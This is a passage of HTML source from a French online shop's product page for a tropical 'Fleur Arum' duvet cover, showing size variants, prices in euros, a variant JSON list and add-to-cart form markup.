            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/housse-de-couette-tropical-fleur-arum"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - Fleur Arum
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="Fleur Arum"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        Fleur Arum<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - 70X130cm (+1taie 50x65)
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="70X130cm (+1taie 50x65)"
        
          selected="selected"
        
        class=""
      >
        70X130cm (+1taie 50x65)
      </option>
    
<option
        value="135x200cm (+1taie 50x75)"
        
        class=""
      >
        135x200cm (+1taie 50x75)
      </option>
    
<option
        value="140x210cm (+1taie 50x75)"
        
        class=""
      >
        140x210cm (+1taie 50x75)
      </option>
    
<option
        value="170x215cm ((+1taie 50x75)"
        
        class=""
      >
        170x215cm ((+1taie 50x75)
      </option>
    
<option
        value="200X225cm (+2taies 50x75)"
        
        class=""
      >
        200X225cm (+2taies 50x75)
      </option>
    
<option
        value="228x228cm (+2taies 50x75)"
        
        class=""
      >
        228x228cm (+2taies 50x75)
      </option>
    
<option
        value="225x260cm (+2taies 50x75)"
        
        class=""
      >
        225x260cm (+2taies 50x75)
      </option>
    
<option
        value="210x210cm (+2taies 50x75)"
        
        class=""
      >
        210x210cm (+2taies 50x75)
      </option>
    
<option
        value="220x240cm (+2taies 50x75)"
        
        class=""
      >
        220x240cm (+2taies 50x75)
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42158115324061,"title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","option1":"Fleur Arum","option2":"70X130cm (+1taie 50x65)","option3":null,"sku":"14:175#Pattern 3;5:594#70X133cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 70X130cm (+1taie 50x65)","public_title":"Fleur Arum \/ 70X130cm (+1taie 50x65)","options":["Fleur Arum","70X130cm (+1taie 50x65)"],"price":5290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115356829,"title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","option1":"Fleur Arum","option2":"135x200cm (+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:595#135x200cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 135x200cm (+1taie 50x75)","public_title":"Fleur Arum \/ 135x200cm (+1taie 50x75)","options":["Fleur Arum","135x200cm (+1taie 50x75)"],"price":5790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115389597,"title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","option1":"Fleur Arum","option2":"140x210cm (+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:596#140x210cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 140x210cm (+1taie 50x75)","public_title":"Fleur Arum \/ 140x210cm (+1taie 50x75)","options":["Fleur Arum","140x210cm (+1taie 50x75)"],"price":6090,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115422365,"title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","option1":"Fleur Arum","option2":"170x215cm ((+1taie 50x75)","option3":null,"sku":"14:175#Pattern 3;5:597#173x218cm(2pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 170x215cm ((+1taie 50x75)","public_title":"Fleur Arum \/ 170x215cm ((+1taie 50x75)","options":["Fleur Arum","170x215cm ((+1taie 50x75)"],"price":6690,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115455133,"title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","option1":"Fleur Arum","option2":"200X225cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201335440#203X228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 200X225cm (+2taies 50x75)","public_title":"Fleur Arum \/ 200X225cm (+2taies 50x75)","options":["Fleur Arum","200X225cm (+2taies 50x75)"],"price":7190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115487901,"title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","option1":"Fleur Arum","option2":"228x228cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201336412#228x228cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 228x228cm (+2taies 50x75)","public_title":"Fleur Arum \/ 228x228cm (+2taies 50x75)","options":["Fleur Arum","228x228cm (+2taies 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115520669,"title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","option1":"Fleur Arum","option2":"225x260cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:200011731#228x264cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 225x260cm (+2taies 50x75)","public_title":"Fleur Arum \/ 225x260cm (+2taies 50x75)","options":["Fleur Arum","225x260cm (+2taies 50x75)"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115553437,"title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","option1":"Fleur Arum","option2":"210x210cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201446421#210x210cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 210x210cm (+2taies 50x75)","public_title":"Fleur Arum \/ 210x210cm (+2taies 50x75)","options":["Fleur Arum","210x210cm (+2taies 50x75)"],"price":7190,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42158115586205,"title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","option1":"Fleur Arum","option2":"220x240cm (+2taies 50x75)","option3":null,"sku":"14:175#Pattern 3;5:201446422#220x240cm(3pcs)","requires_shipping":true,"taxable":true,"featured_image":{"id":32408598610077,"product_id":7334532612253,"position":1,"created_at":"2022-03-30T15:21:10+01:00","updated_at":"2022-03-30T15:21:11+01:00","alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071","variant_ids":[42158115324061,42158115356829,42158115389597,42158115422365,42158115455133,42158115487901,42158115520669,42158115553437,42158115586205]},"available":true,"name":"Housse de Couette Tropical Fleur Arum - Fleur Arum \/ 220x240cm (+2taies 50x75)","public_title":"Fleur Arum \/ 220x240cm (+2taies 50x75)","options":["Fleur Arum","220x240cm (+2taies 50x75)"],"price":7790,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Housse de Couette Tropical Fleur Arum - Déco-exotique.fr","id":24720433905821,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="42158115324061"
          >Fleur Arum / 70X130cm (+1taie 50x65) - 52,90€</option><option
            
            
            value="42158115356829"
          >Fleur Arum / 135x200cm (+1taie 50x75) - 57,90€</option><option
            
            
            value="42158115389597"
          >Fleur Arum / 140x210cm (+1taie 50x75) - 60,90€</option><option
            
            
            value="42158115422365"
          >Fleur Arum / 170x215cm ((+1taie 50x75) - 66,90€</option><option
            
            
            value="42158115455133"
          >Fleur Arum / 200X225cm (+2taies 50x75) - 71,90€</option><option
            
            
            value="42158115487901"
          >Fleur Arum / 228x228cm (+2taies 50x75) - 77,90€</option><option
            
            
            value="42158115520669"
          >Fleur Arum / 225x260cm (+2taies 50x75) - 84,90€</option><option
            
            
            value="42158115553437"
          >Fleur Arum / 210x210cm (+2taies 50x75) - 71,90€</option><option
            
            
            value="42158115586205"
          >Fleur Arum / 220x240cm (+2taies 50x75) - 77,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42158115324061"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Housse de Couette Tropical Fleur Arum</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Housse de Couette Tropical Fleur Arum</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7334532612253" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42158115324061"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&width=500"
                        alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Housse de Couette Tropical Fleur Arum
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23060421673289__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        52,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        52,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23060421673289__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23060421673289__main"
                          data-url="/products/housse-de-couette-tropical-fleur-arum"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Fleur Arum,70X130cm (+1taie 50x65)'
                                      data-options='Fleur Arum,70X130cm (+1taie 50x65)'
                                      
                                        selected
                                      
                                      
                                    >
                                      Fleur Arum / 70X130cm (+1taie 50x65)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,135x200cm (+1taie 50x75)'
                                      data-options='Fleur Arum,135x200cm (+1taie 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 135x200cm (+1taie 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,140x210cm (+1taie 50x75)'
                                      data-options='Fleur Arum,140x210cm (+1taie 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 140x210cm (+1taie 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,170x215cm ((+1taie 50x75)'
                                      data-options='Fleur Arum,170x215cm ((+1taie 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 170x215cm ((+1taie 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,200X225cm (+2taies 50x75)'
                                      data-options='Fleur Arum,200X225cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 200X225cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,228x228cm (+2taies 50x75)'
                                      data-options='Fleur Arum,228x228cm (+2taies 50x75)'
                                      
                                      
                                    >
                                      Fleur Arum / 228x228cm (+2taies 50x75)
                                    </option>
                                  
                                    <option
                                      value='Fleur Arum,225x260cm (+2taies 50x75)'
